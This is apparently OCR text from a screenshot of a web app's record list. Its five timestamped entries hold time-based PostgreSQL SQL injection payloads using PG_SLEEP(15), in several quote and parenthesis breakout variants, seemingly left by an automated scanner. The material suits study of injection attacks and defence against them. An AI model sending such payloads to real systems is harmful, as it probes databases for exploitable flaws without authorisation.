
Created on:
11/17/2025 7:52 PM
555-1 OR 682=(SELECT 682 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:52 PM
555-1) OR 620=(SELECT 620 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:52 PM
555-1)) OR 480=(SELECT 480 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:52 PM
555ANBHSjoo' OR 152=(SELECT 152 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:52 PM
555cRLUVUTE') OR 810=(SELECT 810 FROM
PG_SLEEP(15))--